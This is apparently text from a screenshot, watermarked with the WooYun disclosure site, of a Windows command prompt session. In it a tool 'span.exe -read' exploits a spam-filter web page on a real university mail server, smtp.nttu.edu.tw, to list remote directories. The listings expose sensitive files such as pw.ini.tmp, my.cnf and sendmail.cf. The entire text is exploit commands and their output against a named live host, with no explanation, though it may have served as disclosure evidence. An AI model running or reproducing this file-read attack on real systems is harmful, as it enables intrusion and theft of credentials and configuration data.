 C:\windows\system32\cmd.exe
D adm
D sysadmin
c:\spam>span.exe -read smtp.nttu.edu.tw 80  /snspam/lib/emldata.asp /home/www
D .
D ..
D htdocs
F pw.ini.tmp
D _patch
F chkmail.sh
F eduser
F eduser.real
F SSQR.2aut.141215
F mbshell
F my.cnf
F netcfg
F rcpt_to_check.cf
F redomain
F sendmail.cf
F sendmail.cf.softsqr
F sendmail.deferred.cf
F shells
F smtp
c:\spam>span.exe -read smtp.nttu.edu.tw 80  /snspam/lib/emldata.asp /home/www/ht
docs
D .
D ..
D snspam
F index.asp
D img
F robots.txt
F auto_key
F auto_key.go
F favicon.ico
F index.html
D admin
D myspam
D snsoc
D license
c:\spam>
www.wooyun.org